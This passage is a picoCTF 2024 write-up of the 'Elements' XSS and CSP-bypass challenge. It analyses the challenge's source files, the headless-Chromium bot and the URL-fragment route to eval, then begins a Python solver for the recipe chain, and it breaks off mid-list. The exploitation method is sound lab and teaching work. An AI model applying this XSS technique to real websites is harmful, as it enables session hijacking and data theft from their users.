picoCTF 2024 was held from 12-26 March 2024, and while pico is largely a beginner-friendly event, some of the challenges were devilishly difficult. This is a writeup of our solution for Elements, a wicked hard XSS and CSP bypass challenge. We ended up solving in an unintended way that we think was quite novel.
“How wicked hard was it” I hear you ask?

The most-solved challenge (Bookmarklet) had 7269 solves. Elements was the second-least solved challenge at just 39 solves, followed by “high frequency troubles” with 31 solves. It was that wicked hard.
Greetz
Big ups to the picoCTF crew for another great contest, ehhthing for setting this cracker of a challenge, and Mike for proofreading this post and being my co-conspirator during the contest.
tl;dr
If you’re unsure about investing time into reading this novel of a post (I don’t blame you) the gist of this challenge was as follows:
(Beware that once you read a spoiler you can’t un-read it 🤐)
- The challenge presents itself as a drag-and-drop browser-based game
- It’s clear that there’s a server-side instance of Chrome running, hinting at it perhaps being an XSS challenge
- We can get a 300-character XSS payload to pop off by coaxing the bot into crafting an elaborate chain of “elements”
- There is a super strict CSP preventing exfiltration of the flag, as well as hardening of Chrome using URL allowlists, disabling of network prediction/prefetching, and the removal of WebRTC
- We can cause the bot to leak the flag using an elaborate timing side-channel based on effectively DoS’ing the challenge webserver
Unintended solution
Between drafting this post and hitting publish, I caught wind of an alternate solution. I reached out to the author, ehhthing, to ask which was the intended solution, and they said neither. Apparently there’s some other Chrome-only (?) JavaScript API that doesn’t honour CSP? So there’s at least three ways to tackle this, and while ours certainly seems less straightforward than the known alternatives, I still think it’s cute 😊

The handout
The challenge was described as “Insert Standard Web Challenge Here”
The handout was a 158MB tarball (!) with a SHA256 of c24864afe920a19450f93eebd051088630fd7211a26727926c9da830853b4b02. As of the time of writing it is available at https://artifacts.picoctf.net/c_rhea/16/elements.tar.gz
Unpacking it gives us the following files:
- chrome.deb
- chromium.diff
- docker-compose.yml
- Dockerfile
- flag.txt
- index.mjs
- policy.json
- start_display.sh
- static/
- index.html
- index.js
chrome.deb is a whopping 392MB when unpacked 😅 the rest of the files total to just under 20KB
We’ll discuss each of these files as they become relevant to the challenge.
UPDATE: Turns out, though the contest has ended, the challenge has been added to the picoGym if you’d like to play along.
The Dockerfile
FROM --platform=amd64 node:21-bookworm-slim
ADD chrome.deb /tmp/chrome.deb
RUN apt-get update && \
apt-get install -y /tmp/chrome.deb && \
apt-get install -y xvfb && \
rm -rf /var/lib/apt/lists/* /tmp/chrome.deb
WORKDIR /app
COPY flag.txt .
COPY index.mjs start_display.sh ./
COPY static ./static
COPY policy.json /etc/chromium/policies/managed/policy.json
CMD ./start_display.sh & DISPLAY=:99.0 su node -c "node index.mjs"
The Dockerfile seems fairly straightforward. It installs Chromium as given by chrome.deb (which is presumably a patched version of Chromium per chromium.diff, which we’ll look at later). It also installs xvfb which “provides an X server that can run on machines with no display hardware and no physical input devices”. This seems to indicate that the challenge has some kind of server-side bot functionality using Chromium, something that is common across XSS challenges 👀
It goes on to copy some files to /app including the flag, index.mjs, start_display.sh and some static web resources given by static/.
It copies policy.json to within /etc/chromium/
Finally, it says that upon starting, containers should run start_display.sh:
rm -f /tmp/.X99-lock
while true
do
Xvfb -ac :99 -screen 0 1280x720x16
done
and should then, with the DISPLAY environment variable set, run index.mjs as the node user.
A quick note on the hosting situation
This document is written from the perspective of a picoCTF competitor. I never felt the need to run the challenge myself (with the exception of playing with the modified Chromium, which we’ll get to later). picoCTF ran this as an instanced challenge, in which a competitor could ask for an instance of the challenge to be spun up for their exclusive hacking. picoCTF would then destroy this instance after 30 minutes.
The instances were made accessible at http://rhea.picoctf.net:$PORT/ with a random $PORT each time. And so throughout this document, the target port number may change as we spin up instances only to have them swept away from beneath us :)
Progress
I’ll do my best to drop signposts as we work through the challenge. For now, we have just one task:
- TODO: Understand what we’re working with
The webapp
The challenge is reminiscent of games where you combine elements to produce new elements, which you combine with other elements to produce even newer elements, and so on. For example, dragging “Fire” and “Water” to the canvas and combining them results in Steam:
Taking a look at index.html we see nothing of great interest:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>elements</title>
<style>
/* [... SNIP - various styling stuff ...]*/
</style>
</head>
<body>
<div id="elements">
<div id="search">
<input id="searchbox" placeholder="Filter">
</div>
</div>
<div id="online" hidden>
<label for="online-enabled">online mode?</label>
<input id="online-enabled" name="online-enabled" type="checkbox">
</div>
</body>
<script type="module" src="index.js"></script>
</html>
It sources index.js which is 200 lines long. This is where the game logic is implemented.
index.js
The game logic starts as follows:
// this entire thing is basically a knockoff of infinite craft
// https://neal.fun/infinite-craft/
const onlineHost = 'https://elements.attest.lol';
const buttons = document.getElementById('elements');
// these were all generated by ai, yes they have some really weird results
const recipes = [["Ash","Fire","Charcoal"],["Steam Engine","Water","Vapor"] /* [... SNIP ...] */];
const elements = new Map([["Sauna","💦"],["Railway Engine","🚂"] /* [... SNIP ...] */]);
const cache = new Map();
let found = new Map([['Fire', '🔥'], ['Water', '💧'], ['Earth', '🌍'], ['Air', '💨']]);
if (localStorage.getItem('found')) {
found = new Map(JSON.parse(localStorage.getItem('found')));
}
let onlineMode = false;
let state = {};
- We have an
onlineHostbeing some URL and we later haveonlineModebeing set tofalse(this ends up being unimportant) - We set up a reference to the document’s
elementselement (this also ends up being unimportant) - We have a series of 136
recipes- Each recipe is a three-item list
- One of the items is
["Fire","Water","Steam"]. We already know that Fire and Water make Steam. And so it stands to reason that each of the recipes describe the two precursors that combine to give a particular element.
- There is a
Mapcalledelements. This seems to serve the purpose of translating a particular element given by a string (e.g. “Sauna”) into its appropriate emoji (e.g. “💦”). There are 129 of these. - There is a
Mapcalledcache. It’s initially empty. - There’s a
Mapcalledfound. It appears to have the same shape as the “elements”Map, and is initialised with the four base elements - If
localStoragehas an item named “found”, then its corresponding value is pulled out, it’s JSON-decoded, and it’s used to set thefoundvariable- This implies a game-save mechanic, where relaunching the browser would let you pick up where you left off
stateis initialised to be an empty object
The code goes on to describe:
- Some mechanics to do with the “Online mode”, which seems to interact with
https://elements.attest.lolin some way- There are notices scattered throughout the challenge, saying that “online mode” is not related to the challenge in any way, and hacking the online mode server is absolutely forbidden.
- We indeed did not end up needing to hack the online mode server. I’m still confused as to the functionality and purpose of the online mode. Perhaps it exists only as a red herring? Regardless, we won’t discuss it again during this writeup.
- Handling of the “search” box, seemingly to allow the player to filter the list of found elements
- A function
evaluate()- we’ll come back to this - A function
colliding()which seems to relate to the drag-and-drop functionality of the webapp. We’ll ignore this. - A function
hash(...args)which simplyJSON.stringifies()its args - A function
create()- this is a long function that seems to relate to state management. This didn’t end up being strictly relevant to the solution, and due to its complexity we’ll ignore it.
Finally, index.js says:
for (const [element, emoji] of found.entries()) {
elements.set(element, emoji);
create(element);
}
try {
state = JSON.parse(atob(window.location.hash.slice(1)));
for (const [a, b] of state.recipe) {
if (!found.has(a) || !found.has(b)) {
break;
}
const result = evaluate(a, b);
found.set(result, elements.get(result));
}
} catch(e) {}
These are top-level JavaScript statements, meaning they execute immediately upon loading the page. Understanding them is going to be vital.
The for loop seems to be taking found (which is initialised to be either the four base elements, or the JSON decoded contents of localStorage.getItem('found') in the case of loading a saved game) and setting up the state of the game based on it.
The try block is more interesting.
- It gets
window.location.hash.slice(1)window.location.hashis the URI Fragment of the current URI. For example, in the case ofhttps://example.com/foo?bar#fizzthe URI Fragment as accessed bywindow.location.hashwould be#fizz- We do
.slice(1)to remove the leading#, leaving us with, in this example,fizz
- It uses
atob()to base64-decode the fragment - It does
JSON.parse()to JSON-decode the base64-decoded fragment. This is stored in thestatevariable (which was initialised as an empty object at the top of the file and is thus globally accessible) - Taking each item in
state.recipeas a two-item list, with the first item in the list beingaand the second beingb, it does the following:- If
founddoes not containaORfounddoes not containb, the loop terminates - It calls
evaluate(a, b)and stores the result inresult - It adds effectively adds
resulttofound
- If
If, at any time, an exception is thrown, the exception is swallowed and the chunk of code terminates, leaving the game to continue as usual.
Taking a look at evaluate() we have:
const evaluate = (...items) => {
const [a, b] = items.sort();
for (const [ingredientA, ingredientB, result] of recipes) {
if (ingredientA === a && ingredientB == b) {
if (result === 'XSS' && state.xss) {
eval(state.xss);
}
return result;
}
}
return null;
}
That is:
- We
sortthe arguments and destructure them intoaandb- This is likely for convenience, and means that
evaluate("foo", "bar")will have the same effect asevaluate("bar", "foo")
- This is likely for convenience, and means that
- We look within
recipesto find a recipe such that the first and second elements areaandbrespectively. As an example,evaluate("Fire", "Water")would find the recipe["Fire","Water","Steam"]. The third item in the recipe is stored in the variableresult - If
resultis “XSS”, then we doeval(state.xss)👀 - We return
result
Note that if step 2 fails to find a recipe for the given items, we return null.
Step 3 is very interesting. If we control the URI fragment, we control state - recall that we did state = JSON.parse(atob(window.location.hash.slice(1))) earlier. If at any time the element “XSS” is manufactured, then state.xss is evaluated. This could give us XSS.
Putting it all together, if the URI fragment is set, it is unpacked into state. Each of the recipes in the state.recipe array are produced, but if any recipe depends on something that has not yet been found, the loop aborts. Finally, if at any point the element “XSS” is produced, JavaScript as given by state.xss is evaluated, giving us XSS “for free”.
Progress
- DONE: Understand what we’re working with
- There is an XSS opportunity through the URL fragment, where a chain of recipes that produces “XSS” will evaluate the
xsspayload
- There is an XSS opportunity through the URL fragment, where a chain of recipes that produces “XSS” will evaluate the
- TODO: Understand what we can do with the XSS. How can it get us the flag?
Directing the bot
Hopefully we have a way of forcing something that knows the flag to visit a URL containing a URL fragment of our choice, triggering XSS and leaking the flag to us.
Switching our attention to the node server, index.mjs starts as follows:
import { createServer } from 'node:http';
import assert from 'node:assert';
import { spawn } from 'node:child_process';
import { mkdir, mkdtemp, writeFile, rm, readFile } from 'node:fs/promises';
import { tmpdir } from 'node:os';
import { join } from 'node:path';
const sleep = delay => new Promise(res => setTimeout(res, delay));
const html = await readFile('static/index.html', 'utf-8');
const js = await readFile('static/index.js', 'utf-8');
const flag = await readFile('flag.txt', 'utf-8');
let visiting = false;
async function visit(state) {
// [... SNIP ...]
We have a bunch of imports, followed by the definition of a sleep() function that sleeps for a given time, the loading of some static assets, and a global variable visiting which is initialised as false
We then see a function visit(state). We’ll come back to this.
Finally, we have the main server loop:
createServer((req, res) => {
const url = new URL(req.url, 'http://127.0.0.1');
const csp = [
"default-src 'none'",
"style-src 'unsafe-inline'",
"script-src 'unsafe-eval' 'self'",
"frame-ancestors 'none'",
"worker-src 'none'",
"navigate-to 'none'"
]
// no seriously, do NOT attack the online-mode server!
// the solution literally CANNOT use it!
if (req.headers.host !== '127.0.0.1:8080') {
csp.push("connect-src https://elements.attest.lol/");
}
res.setHeader('Content-Security-Policy', csp.join('; '));
res.setHeader('Cross-Origin-Opener-Policy', 'same-origin');
res.setHeader('X-Frame-Options', 'deny');
res.setHeader('X-Content-Type-Options', 'nosniff');
if (url.pathname === '/') {
res.setHeader('Content-Type', 'text/html');
return res.end(html);
} else if (url.pathname === '/index.js') {
res.setHeader('Content-Type', 'text/javascript');
return res.end(js);
} else if (url.pathname === '/remoteCraft') {
try {
const { recipe, xss } = JSON.parse(url.searchParams.get('recipe'));
assert(typeof xss === 'string');
assert(xss.length < 300);
assert(recipe instanceof Array);
assert(recipe.length < 50);
for (const step of recipe) {
assert(step instanceof Array);
assert(step.length === 2);
for (const element of step) {
assert(typeof xss === 'string');
assert(element.length < 50);
}
}
visit({ recipe, xss });
} catch(e) {
console.error(e);
return res.writeHead(400).end('invalid recipe!');
}
return res.end('visiting!');
}
return res.writeHead(404).end('not found');
}).listen(8080);
We have a rather brutal Content Security Policy (CSP) which we’ll come back to later. We also have some HTTP headers being set - Cross-Origin-Opener-Policy, X-Frame-Options and a nosniff directive.
Finally, we handle the request
Requests for / will return the contents of index.html (analysed above)
Requests for /index.js will return the contents of index.js (analysed above)
Requests for /remoteCraft will extract a recipe from the searchParams (i.e. URL query string), will JSON decode it, will extract the recipe and xss values from the resulting object, and will then check various attributes of these values:
xssmust be a string of less than 300 charactersrecipemust be an array of less than 50 items- Each item (
step) must be an array of length 2- For each of the 2 elements in the
step, we… once again check thatxssis a string (???) and we check that the length of element is less than 50
- For each of the 2 elements in the
- Each item (
There seems to be a bug in the type-checking of each element in each step of recipe. I would expect to be verifying that the type of element is string, but instead we repeatedly re-check that the type of xss is string. This is either an oversight by the author, or a nasty red herring. It was not relevant to the solution we used.
If any of these checks fail, the string “invalid recipe” will be returned to the user. Else, we do visit({ recipe, xss })
visit() is given as follows:
async function visit(state) {
if (visiting) return;
visiting = true;
state = {...state, flag }
const userDataDir = await mkdtemp(join(tmpdir(), 'elements-'));
await mkdir(join(userDataDir, 'Default'));
await writeFile(join(userDataDir, 'Default', 'Preferences'), JSON.stringify({
net: {
network_prediction_options: 2
}
}));
const proc = spawn(
'/usr/bin/chromium-browser-unstable', [
`--user-data-dir=${userDataDir}`,
'--profile-directory=Default',
'--no-sandbox',
'--js-flags=--noexpose_wasm,--jitless',
'--disable-gpu',
'--no-first-run',
'--enable-experimental-web-platform-features',
`http://127.0.0.1:8080/#${Buffer.from(JSON.stringify(state)).toString('base64')}`
],
{ detached: true }
)
await sleep(10000);
try {
process.kill(-proc.pid)
} catch(e) {}
await sleep(500);
await rm(userDataDir, { recursive: true, force: true, maxRetries: 10 });
visiting = false;
}
- If the global
visitingvariable is true, we bail out. Else we set it totrue. Jumping to the end of the function, we can see that we plan to setvisitingtofalsewhen we’re done. This is a primitive locking mechanism to ensure that only one instance of the bot can be running at once. - We add the flag into the given
stateobject 👀 - We create a temporary directory, and write a
Preferencesfile to it, setting thenetwork_prediction_optionsoption to 2. This disables prediction/prefetching actions within Chrome. We’ll come back to this later. - We run
chromium-browser-unstable(i.e. the patched Chromium) with a variety of options: We set theuser-data-dirandprofile-directorysuch that the policy written in step 3 is honoured, we disable the sandbox (probably to allow Chromium to run inside docker without needing to fiddle with a seccomp profile), we seem to be disabling WebAssembly (Wasm) and the JIT, we disable the GPU, skip the first-run wizard, and enable “experimental platform features”. We direct Chromium to browse to the challenge webapp with a URL fragment given by a base64-encoding of the JSON encoding of thestate - We wait 10 seconds, we kill Chromium, we wait half a second, we clean up the profile directory created in step 3, and we unset the
visitingvariable (See step 1)
Regarding step 4, note that the challenge explicitly disables Wasm and the JIT compiler. This is of some comfort to us, in that things like JIT are commonly responsible for web browser memory corruption vulnerabilities. By showing us that JIT is disabled, I think the challenge author is sending a message - “You’re not expected to exploit the browser” and for that challenge author, we thank you 🙏
All in all, we can use /remoteCraft to direct the bot to consume a URL fragment with an attacker-chosen recipe of less than 50 steps and an XSS payload of less than 300 characters. At the time that the XSS payload pops off, the flag will be available to Chromium’s JavaScript engine via state.flag
And so we should be able to:
- Solve for a recipe chain of less than 50 steps which produces an “XSS” element
- Direct the bot to consume it, giving us XSS
- Use the XSS payload to direct the bot to fish the flag out of
stateand leak it to us
Progress
- DONE: Understand what we’re working with
- There is an XSS opportunity through the URL fragment, where a chain of recipes that produces “XSS” will evaluate the
xsspayload
- There is an XSS opportunity through the URL fragment, where a chain of recipes that produces “XSS” will evaluate the
- DONE: Understand what we can do with the XSS. How can it get us the flag?
- We can coax a bot into consuming a URL fragment of our choice. The bot has the flag in
state.flag
- We can coax a bot into consuming a URL fragment of our choice. The bot has the flag in
- TODO: Create a recipe chain for the URL fragment. It must be less than 50 steps in length and must produce the “XSS” element.
- TODO: Use the XSS against the bot to leak the flag
Solving for the recipe chain
From index.js we can see that the following recipes exist:
const recipes = [
["Ash", "Fire", "Charcoal"], ["Steam Engine", "Water", "Vapor"], ["Brick Oven", "Heat Engine", "Oven"], ["Steam Engine", "Swamp", "Sauna"],
["Magma", "Mud", "Obsidian"], ["Earth", "Mud", "Clay"], ["Volcano", "Water", "Volcanic Rock"], ["Brick", "Fog", "Cloud"],
["Obsidian", "Rain", "Black Rain"], ["Colorful Pattern", "Fire", "Rainbow Fire"], ["Cloud", "Obsidian", "Storm"], ["Ash", "Obsidian", "Volcanic Glass"],
["Electricity", "Haze", "Static"], ["Fire", "Water", "Steam"], ["Dust", "Rainbow", "Powder"], ["Computer Chip", "Steam Engine", "Artificial Intelligence"],
["Fire", "Mud", "Brick"], ["Hot Spring", "Swamp", "Sulfur"], ["Adobe", "Graphic Design", "Web Design"], ["Colorful Interface", "Data", "Visualization"],
["IoT", "Security", "Encryption"], ["Colorful Pattern", "Mosaic", "Patterned Design"], ["Earth", "Steam Engine", "Excavator"], ["Cloud Computing", "Data", "Data Mining"],
["Earth", "Water", "Mud"], ["Brick", "Fire", "Brick Oven"], ["Colorful Pattern", "Obsidian", "Art"], ["Rain", "Steam Engine", "Hydropower"],
["Colorful Display", "Graphic Design", "Colorful Interface"], ["Fire", "Mist", "Fog"], ["Exploit", "Web Design", "XSS"], ["Computer Chip", "Hot Spring", "Smart Thermostat"],
["Earth", "Fire", "Magma"], ["Air", "Earth", "Dust"], ["Cloud", "Rainbow", "Rainbow Cloud"], ["Dust", "Heat Engine", "Sand"],
["Obsidian", "Thunderstorm", "Lightning Conductor"], ["Cloud", "Rain", "Thunderstorm"], ["Adobe", "Cloud", "Software"], ["Hot Spring", "Rainbow", "Colorful Steam"],
["Dust", "Fire", "Ash"], ["Cement", "Swamp", "Marsh"], ["Hot Tub", "Mud", "Mud Bath"], ["Electricity", "Glass", "Computer Chip"],
["Ceramic", "Fire", "Earthenware"], ["Haze", "Swamp", "Fog Machine"], ["Rain", "Rainbow", "Colorful Display"], ["Brick", "Water", "Cement"],
["Dust", "Haze", "Sandstorm"], ["Ash", "Hot Spring", "Geothermal Energy"], ["Ash Rock", "Heat Engine", "Mineral"], ["Electricity", "Software", "Program"],
["Computer Chip", "Fire", "Data"], ["Colorful Pattern", "Swamp", "Algae"], ["Fog", "Water", "Rain"], ["Rainbow Pool", "Reflection", "Color Spectrum"],
["Artificial Intelligence", "Data", "Encryption"], ["Internet", "Smart Thermostat", "IoT"], ["Cinder", "Heat Engine", "Ash Rock"], ["Brick", "Swamp", "Mudbrick"],
["Computer Chip", "Volcano", "Data Mining"], ["Obsidian", "Water", "Hot Spring"], ["Computer Chip", "Thunderstorm", "Power Surge"], ["Brick", "Obsidian", "Paving Stone"],
["User Input", "Visualization", "Interactive Design"], ["Mist", "Mud", "Swamp"], ["Geolocation", "Wall", "Map"], ["Air", "Rock", "Internet"],
["Computer Chip", "Rain", "Email"], ["Fire", "Rainbow", "Colorful Flames"], ["Hot Spring", "Mineral Spring", "Healing Water"], ["Ceramic", "Volcano", "Lava Lamp"],
["Brick Oven", "Wall", "Fireplace"], ["Glass", "Software", "Vulnerability"], ["Fog", "Mud", "Sludge"], ["Fire", "Marsh", "S'mores"],
["Artificial Intelligence", "Data Mining", "Machine Learning"], ["Ash", "Brick", "Brick Kiln"], ["Fire", "Obsidian", "Heat Resistant Material"], ["Hot Spring", "Sludge", "Steam Engine"],
["Artificial Intelligence", "Computer Chip", "Smart Device"], ["Fire", "Steam Engine", "Heat Engine"], ["Ash", "Earth", "Cinder"], ["Rainbow", "Reflection", "Refraction"],
["Encryption", "Software", "Cybersecurity"], ["Graphic Design", "Mosaic", "Artwork"], ["Colorful Display", "Data Mining", "Visualization"], ["Hot Spring", "Water", "Mineral Spring"],
["Rainbow", "Swamp", "Reflection"], ["Air", "Fire", "Smoke"], ["Program", "Smart HVAC System", "Smart Thermostat"], ["Haze", "Obsidian", "Blackout"],
["Brick", "Earth", "Wall"], ["Heat Engine", "Steam Locomotive", "Railway Engine"], ["Ash", "Thunderstorm", "Volcanic Lightning"], ["Mud", "Water", "Silt"],
["Colorful Pattern", "Hot Spring", "Rainbow Pool"], ["Fire", "Sand", "Glass"], ["Art", "Web Design", "Graphic Design"], ["Internet", "Machine Learning", "Smart HVAC System"],
["Electricity", "Power Surge", "Overload"], ["Colorful Pattern", "Computer Chip", "Graphic Design"], ["Air", "Water", "Mist"], ["Brick Oven", "Cement", "Concrete"],
["Artificial Intelligence", "Cloud", "Cloud Computing"], ["Computer Chip", "Earth", "Geolocation"], ["Color Spectrum", "Graphic Design", "Colorful Interface"], ["Internet", "Program", "Web Design"],
["Computer Chip", "Overload", "Circuit Failure"], ["Data Mining", "Geolocation", "Location Tracking"], ["Heat Engine", "Smart Thermostat", "Smart HVAC System"], ["Brick", "Mud", "Adobe"],
["Cloud", "Dust", "Rainbow"], ["Hot Spring", "Obsidian", "Hot Tub"], ["Steam Engine", "Volcano", "Geothermal Power Plant"], ["Earth", "Fog", "Haze"],
["Brick", "Steam Engine", "Steam Locomotive"], ["Brick", "Colorful Pattern", "Mosaic"], ["Hot Spring", "Steam Engine", "Electricity"], ["Ash", "Volcano", "Volcanic Ash"],
["Electricity", "Water", "Hydroelectric Power"], ["Brick", "Rainbow", "Colorful Pattern"], ["Silt", "Volcano", "Lava"], ["Computer Chip", "Software", "Program"],
["Hot Spring", "Thunderstorm", "Lightning"], ["Ash", "Clay", "Ceramic"], ["Cybersecurity", "Vulnerability", "Exploit"], ["Ash", "Heat Engine", "Ash Residue"],
["Internet", "Smart Device", "Cloud Computing"], ["Magma", "Mist", "Rock"], ["Interactive Design", "Program", "Smart Device"], ["Computer Chip", "Electricity", "Software"],
["Colorful Pattern", "Graphic Design", "Design Template"], ["Fire", "Magma", "Volcano"], ["Earth", "Obsidian", "Computer Chip"], ["Geolocation", "Location Tracking", "Real-Time Positioning"]
];
We know that we start with Fire, Water, Earth and Air. We must find a chain of recipes of less than length 50 such that each step only depends on elements we have found so far, and such that the XSS element is created.
Let’s solve for this in a very naive way. Let’s simply loop through the available recipes, crafting every element that we have not already crafted and for which we have the requisite precursors, until we get to “XSS”.
#!/usr/bin/env python3
from typing import List, Tuple
Step = Tuple[str, str, str]
RecipeChain = List[Step]
recipes: [RecipeChain] = [
["Ash", "Fire", "Charcoal"], ["Steam Engine", "Water", "Vapor"], ["Brick Oven", "Heat Engine", "Oven"], ["Steam Engine", "Swamp", "Sauna"],
["Magma", "Mud", "Obsidian"], ["Earth", "Mud", "Clay"], ["Volcano", "Water", "Volcanic Rock"], ["Brick", "Fog", "Cloud"],
["Obsidian", "Rain", "Black Rain"], ["Colorful Pattern", "Fire", "Rainbow Fire"], ["Cloud", "Obsidian", "Storm"], ["Ash", "Obsidian", "Volcanic Glass"],
["Electricity", "Haze", "Static"], ["Fire", "Water", "Steam"], ["Dust", "Rainbow", "Powder"], ["Computer Chip", "Steam Engine", "Artificial Intelligence"],
["Fire", "Mud", "Brick"], ["Hot Spring", "Swamp", "Sulfur"], ["Adobe", "Graphic Design", "Web Design"], ["Colorful Interface", "Data", "Visualization"],
["IoT", "Security", "Encryption"], ["Colorful Pattern", "Mosaic", "Patterned Design"], ["Earth", "Steam Engine", "Excavator"], ["Cloud Computing", "Data", "Data Mining"],
["Earth", "Water", "Mud"], ["Brick", "Fire", "Brick Oven"], ["Colorful Pattern", "Obsidian", "Art"], ["Rain", "Steam Engine", "Hydropower"],
["Colorful Display", "Graphic Design", "Colorful Interface"], ["Fire", "Mist", "Fog"], ["Exploit", "Web Design", "XSS"], ["Computer Chip", "Hot Spring", "Smart Thermostat"],
["Earth", "Fire", "Magma"], ["Air", "Earth", "Dust"], ["Cloud", "Rainbow", "Rainbow Cloud"], ["Dust", "Heat Engine", "Sand"],
["Obsidian", "Thunderstorm", "Lightning Conductor"], ["Cloud", "Rain", "Thunderstorm"], ["Adobe", "Cloud", "Software"], ["Hot Spring", "Rainbow", "Colorful Steam"],
["Dust", "Fire", "Ash"], ["Cement", "Swamp", "Marsh"], ["Hot Tub", "Mud", "Mud Bath"], ["Electricity", "Glass", "Computer Chip"],
["Ceramic", "Fire", "Earthenware"], ["Haze", "Swamp", "Fog Machine"], ["Rain", "Rainbow", "Colorful Display"], ["Brick", "Water", "Cement"],
["Dust", "Haze", "Sandstorm"], ["Ash", "Hot Spring", "Geothermal Energy"], ["Ash Rock", "Heat Engine", "Mineral"], ["Electricity", "Software", "Program"],
["Computer Chip", "Fire", "Data"], ["Colorful Pattern", "Swamp", "Algae"], ["Fog", "Water", "Rain"], ["Rainbow Pool", "Reflection", "Color Spectrum"],
["Artificial Intelligence", "Data", "Encryption"], ["Internet", "Smart Thermostat", "IoT"], ["Cinder", "Heat Engine", "Ash Rock"], ["Brick", "Swamp", "Mudbrick"],
["Computer Chip", "Volcano", "Data Mining"], ["Obsidian", "Water", "Hot Spring"], ["Computer Chip", "Thunderstorm", "Power Surge"], ["Brick", "Obsidian", "Paving Stone"],
["User Input", "Visualization", "Interactive Design"], ["Mist", "Mud", "Swamp"], ["Geolocation", "Wall", "Map"], ["Air", "Rock", "Internet"],
["Computer Chip", "Rain", "Email"], ["Fire", "Rainbow", "Colorful Flames"], ["Hot Spring", "Mineral Spring", "Healing Water"], ["Ceramic", "Volcano", "Lava Lamp"],
["Brick Oven", "Wall", "Fireplace"], ["Glass", "Software", "Vulnerability"], ["Fog", "Mud", "Sludge"], ["Fire", "Marsh", "S'mores"],
["Artificial Intelligence", "Data Mining", "Machine Learning"], ["Ash", "Brick", "Brick Kiln"], ["Fire", "Obsidian", "Heat Resistant Material"], ["Hot Spring", "Sludge", "Steam Engine"],
["Artificial Intelligence", "Computer Chip", "Smart Device"], ["Fire", "Steam Engine", "Heat Engine"], ["Ash", "Earth", "Cinder"], ["Rainbow", "Reflection", "Refraction"],
["Encryption", "Software", "Cybersecurity"], ["Graphic Design", "Mosaic", "Artwork"], ["Colorful Display", "Data Mining", "Visualization"], ["Hot Spring", "Water", "Mineral Spring"],
["Rainbow", "Swamp", "Reflection"], ["Air", "Fire", "Smoke"], ["Program", "Smart HVAC System", "Smart Thermostat"], ["Haze", "Obsidian", "Blackout"],
["Brick", "Earth", "Wall"], ["Heat Engine", "Steam Locomotive", "Railway Engine"], ["Ash", "Thunderstorm", "Volcanic Lightning"], ["Mud", "Water", "Silt"],
["Colorful Pattern", "Hot Spring", "Rainbow Pool"], ["Fire", "Sand", "Glass"], ["Art", "Web Design", "Graphic Design"], ["Internet", "Machine Learning", "Smart HVAC System"],
